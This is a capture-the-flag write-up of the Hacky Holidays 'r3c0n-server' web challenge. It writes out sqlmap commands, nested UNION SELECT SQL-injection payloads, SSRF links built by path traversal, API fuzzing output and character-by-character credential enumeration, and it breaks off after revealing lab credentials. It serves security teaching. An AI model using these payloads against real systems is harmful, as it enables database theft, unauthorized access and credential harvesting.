r3c0n-server
Challenge URL: https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59
Methodology
The landing page showed 3 “album” pages, which all lead to /album?hash=<ID> with a 6-character identifier for each “album”:

Attack Boxis a login page that as we already know by now, is not vulnerable to authentication bypass.
<a href="/r3c0n_server_4fdk59/album?hash=jdh34k">Xmas 2020</a>
<a href="/r3c0n_server_4fdk59/album?hash=59grop">Xmas 2019</a>
<a href="/r3c0n_server_4fdk59/album?hash=3dir42">Xmas 2018</a>
Inspecting the “Xmas 2020” page, we see 3 images being retrieved from /picture. However, the way they are retrieved looks extremely suspicious:

<img src="/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcL2RiNTA3YmRiMTg2ZDMzYTcxOWViMDQ1NjAzMDIwY2VjLmpwZyIsImF1dGgiOiJiYmYyOTVkNjg2YmQyYWYzNDZmY2Q4MGM1Mzk4ZGU5YSJ9">
<img src="/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLzliODgxYWY4YjMyZmYwN2Y2ZGFhZGE5NWZmNzBkYzNhLmpwZyIsImF1dGgiOiJlOTM0ZjQ0MDdhOWRmOWZkMjcyY2RiOWMzOTdmNjczZiJ9">
<img src="/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLzEzZDc0NTU0YzMwZTEwNjk3MTRhNWE5ZWRkYThjOTRkLmpwZyIsImF1dGgiOiI5NGZiMzk4ZDc4YjM2ZTdjMDc5ZTc1NjBjZTlkZjcyMSJ9">
It appears that /picture expects a data parameter with the value set to some base-64 encoded string. Decoding the first base-64 string gives:
$ echo eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcL2RiNTA3YmRiMTg2ZDMzYTcWViMDQ1NjAzMDIwY2VjLmpwZyIsImF1dGgiOiJiYmYyOTVkNjg2YmQyYWYzNDZmY2Q4MGM1Mzk4ZGU5YSJ9 | base64 -d; echo
{"image":"r3c0n_server_4fdk59\/uploads\/db507bdb186d33a719eb045603020cec.jpg","auth":"bbf295d686bd2af346fcd80c5398de9a"}
So, there is actually an /uploads directory. 🤔 However, manually accessing this image is not possible:

Tampering with the image value without updating the auth value also yields an error:
$ echo '{"image":"r3c0n_server_4fdk59\/uploads\/nonexistent.jpg","auth":"bbf295d686bd2af346fcd80c5398de9a"}' | base64 -w 0; echo
eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcL25vbmV4aXN0ZW50LmpwZyIsImF1dGgiOiJiYmYyOTVkNjg2YmQyYWYzNDZmY2Q4MGM1Mzk4ZGU5YSJ9Cg==

Maybe we are lacking a way to generate a valid auth value…
API For All?
There is also a page at /api which reveals the following:

However, trying to visit any end-point results in a 401 Unauthorized response from the server (unable to confirm if that end-point exists):

Well, are we stuck?!
Back to Basics (somewhat)
I went to try and see if there were any vulnerability that allows me to get even a small foothold on this challenge. True enough, I found that the hash parameter of the /album end-point was vulnerable to Blind SQL injection! Unlike challenge 9, where the objective was straightforward, I decided to use sqlmap to help me dump the database contents. 😅
Database Dump:
back-end DBMS: MySQL 8
Database: recon
Table: photo
[6 entries]
+----+----------+--------------------------------------+
| id | album_id | photo |
+----+----------+--------------------------------------+
| 1 | 1 | 0a382c6177b04386e1a45ceeaa812e4e.jpg |
| 2 | 1 | 1254314b8292b8f790862d63fa5dce8f.jpg |
| 3 | 2 | 32febb19572b12435a6a390c08e8d3da.jpg |
| 4 | 3 | db507bdb186d33a719eb045603020cec.jpg |
| 5 | 3 | 9b881af8b32ff07f6daada95ff70dc3a.jpg |
| 6 | 3 | 13d74554c30e1069714a5a9edda8c94d.jpg |
+----+----------+--------------------------------------+
Database: recon
Table: album
[3 entries]
+----+--------+-----------+
| id | hash | name |
+----+--------+-----------+
| 1 | 3dir42 | Xmas 2018 |
| 2 | 59grop | Xmas 2019 |
| 3 | jdh34k | Xmas 2020 |
+----+--------+-----------+
sqlmap also allows us to specify arbitrary queries, so I used one that lets me check what is happening behind the scenes of this current SQL query:
$ sqlmap -u https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=jdh34k --sql-query="SELECT info FROM information_schema.processlist"
> [*] select * from album where hash = '__REFLECTED_VALUE__'
This confirms my suspicions about how hash is used.
However, as there is no other information in the database for me to go on, it was time to take a few steps back and think of how to put these puzzle pieces together.
What We Know Thus Far
We know that the hash parameter at /album is vulnerable to SQL injection, but the database content does not reveal anything that cannot already be obtained.
Let’s trace the client-server interaction:
-
At the server side, upon visiting
/album, thehashparameter is used in a query to get the correct row inalbumtable(id, hash, name)by matching thehashparameter with thehashcolumn. -
Still at the server side, the server runs a SQL query which uses the row data in step 1 above (highly likely it’s the
idcolumn) to queryphototable(id, album_id, photo), obtaining rows that matches thealbum_idcolumn. -
Still at the server side, the server creates the URL to each
photovalue retrieved in step 2 above. The anatomy of these URLs are:r3c0n_server_4fdk59/uploads/<photo_VALUE>. The server also generates a hash based on this URL (along with some unknowns) that will be sent in theauthparameter. Next, the server base-64 encodes both of the generated URL andauthin the pattern:{"image": "<LINK>", "auth": "<AUTH_TOKEN>}. Finally, this encoded string is appended to/r3c0n_server_4fdk59/picture?data=<ENCODED_STRING>, forming the links to the actual images. -
The server sends a response which contains the image links in step 3 above.
-
The client will automatically make the requests to retrieve the images based on the image links received.
-
Server checks if the
imageparameter is accompanied by a validauthparameter. If so, server responds with the images.
In short, my assumption on how things are working at the back:
// pseudo-code
$res = SELECT * FROM album WHERE hash = '<INPUT>';
$res2 = SELECT * FROM photo WHERE id = ' . $res["id"] . ';
So, there are 2 SQL queries being used, and we would need to inject into both of them. Thus, our payload is a nested SQL injection query. 🤯
Payload Crafting Time!
Verify that we are able to UNION into the first query (since it’s a UNION, we have to make sure that the columns matches album table (INT, VARCHAR, VARCHAR):
' UNION SELECT 1,1,1-- -

What’s this?! The album title in the page has been changed! We are definitely onto something here.
Time to inject into second query via the id parameter of the album table! Similar to the first query, we will use UNION and ensure that the columns matches the photo table. The nested query is thus:
-- The string "' UNION SELECT 1,1,1-- -" will act as the "id" of the 'photo' table.
' UNION SELECT "' UNION SELECT 1,1,1-- -",1,1-- -

Viola! An image tag has been successfully injected!
Decoding the base-64 string in the data param of this /picture link, we see that we have managed to gain control of the image parameter, and a valid auth hash has been automatically generated for us:
$ echo eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLzEiLCJhdXRoIjoiY2I4YTJhOGY1ODZhN2NkZjdjNzY4MmMxOTZiMmYyZWQifQ== | base64 -d; echo
{"image":"r3c0n_server_4fdk59\/uploads\/1","auth":"cb8a2a8f586a7cdf7c7682c196b2f2ed"}
This is huge, as it means we can now retrieve any file via SSRF (Server Side Request Forgery)!
In conclusion, the injection payload anatomy looks like:
' UNION SELECT "' UNION SELECT 1,1,'<PATHNAME>' -- -",1,<ELEMENTNAME>-- -
Remember how we couldn’t access any API end-points previously? Well, it is now time to re-visit the API end-points.
Fuzzing for APIs
There are 2 requests that needs to be made to check if a valid API end-point exists:
https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=%27%20UNION%20SELECT%20%22%27%20UNION%20SELECT%201,1,%27../api/FUZZ%27%20--%20-%22,1,1--%20-https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/picture?data=<GENERATED_PICTURE_LINK>
Request #1 is to generate a valid link to the specified API end-point with a valid auth hash. Request #2 is to visit the link and see the output. If the end-point does not exist, the response will state so.
Since the URL is fixed to
r3c0n_server_4fdk59/uploads/<photo_VALUE>, we have to inject relative path../api/in order to fuzz for end-points.

Time to whip up a simple fuzzer that will does the fuzzing for us! My fuzzer can be found here (look at the fuzz_api() function). After fuzzing with the objects.txt from seclists, the results obtained were:
False responses contain:
0,400,404status codes
$ python r3c0n-server-exploit.py /usr/share/seclists/Discovery/Web-Content/api/objects.txt
What to fuzz?
Options [1] and [2] require a valid wordlist as an argument!
[1] API
[2] API Parameters
[3] Username & Password
1
[+] Discovered end-point(s):
[+] ping
[+] Link: https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLy4uXC9hcGlcL3BpbmciLCJhdXRoIjoiOTMzZTJkMzk5NWE4MmIzZmQyODE1NWQyMjg3MDk1M2YifQ==
[+] user
[+] Link: https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLy4uXC9hcGlcL3VzZXIiLCJhdXRoIjoiYmZiNmRkMDRlNjZlODU1NjRkZWJiYTNlN2IyMjJlMzQifQ==
Seems like the APIs /api/ping and /api/user are valid. However, visiting these pages brings up yet another error:

Maybe it expects parameters?
Fuzzing for API Parameters
I added another fuzzing function to my fuzzer (look at the fuzz_param() function). Using burp-parameter-names.txt from seclists, the results obtained were:
False responses contain:
0,400and404status codes
$ python r3c0n-server-exploit.py /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
What to fuzz?
Options [1] and [2] require a valid wordlist as an argument!
[1] API
[2] API Parameters
[3] Username & Password
2
[+] Discovered parameters(s):
[+] password
[+] Link: https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLy4uXC9hcGlcL3VzZXI/cGFzc3dvcmQ9YSIsImF1dGgiOiJjMjEwNTI2ZTMwMDRkODQwYzhmMDM5YjM5MTVlODlkMCJ9
[+] username
[+] Link: https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLy4uXC9hcGlcL3VzZXI/dXNlcm5hbWU9YSIsImF1dGgiOiJmMjllN2U2MjFmYmE3ZTFjZmU4MzBkYTBiODljMjhmYyJ9
Giving us 2 parameters username and password.
Enumerating Credentials
It was time to enumerate the login credentials. What if the parameter values in username and password are used in a vulnerable SQL query as well? Such as:
... WHERE username LIKE ' + $_GET["username"] + ' AND password LIKE ' + $_GET["password"] + ';
Then, we can simply inject <GUESS>% and see if it matches any usernames, character by character! Trying the input a% shows us a FALSE result:

Trying the input _% gives us a TRUE result (which made me realize this “error” earlier is a false positive):

Since we have the ability to enumerate the names, it is time to include yet another function to my fuzzer (look at the fuzz_user() function), which will do this enumeration for us:
$ python r3c0n-server-exploit.py
What to fuzz?
Options [1] and [2] require a valid wordlist as an argument!
[1] API
[2] API Parameters
[3] Username & Password
3
[+] Discovered username:
GRINCHADMIN
[+] Discovered password:
S4NT4SUCKS
Giving us the credentials GRINCHADMIN:S4NT4SUCKS. Trying to login at the attack-box page with these credentials showed that it was invalid however:
